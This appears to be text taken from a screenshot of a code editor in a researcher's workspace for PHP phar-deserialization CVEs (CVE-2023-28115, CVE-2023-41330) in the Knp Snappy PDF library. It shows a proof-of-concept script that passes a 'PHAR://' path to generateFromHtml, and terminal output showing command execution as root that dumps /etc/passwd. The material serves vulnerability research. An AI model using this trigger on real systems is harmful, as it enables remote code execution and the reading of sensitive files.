 EXPLORER ···
WORKSPACE [CONTAINER L58 (FLAMB...
research/phar
CVE-2023-28115
vendor
a.pdf
class.php
composer.json
composer.lock
exploit.php
test.phar
CVE-2023-41330
vendor
class.php
composer.json
composer.lock
exploit.php
test.phar
POC
class.php .../POC
class.php .../CVE-2023-41330
research > phar > CVE-2023-41330 > class.php
prepare
2 class User{
12 }
13 }
14
15 require __DIR__ . '/vendor/autoload.php';
16
17 use Knp\Snappy\Pdf;
18
19 $snappy = new Pdf('/usr/bin/wkhtmltopdf');
20 try{
21 $snappy->generateFromHtml('<h1>Hello</h1>', 'PHAR://test.phar');
22 }catch(\Exception $e){}
23 ?>
24
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
root@8cf4041156a5:~/Workspace/research/phar/CVE-2023-41330# php class.php
sh: 1: user/: not found
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin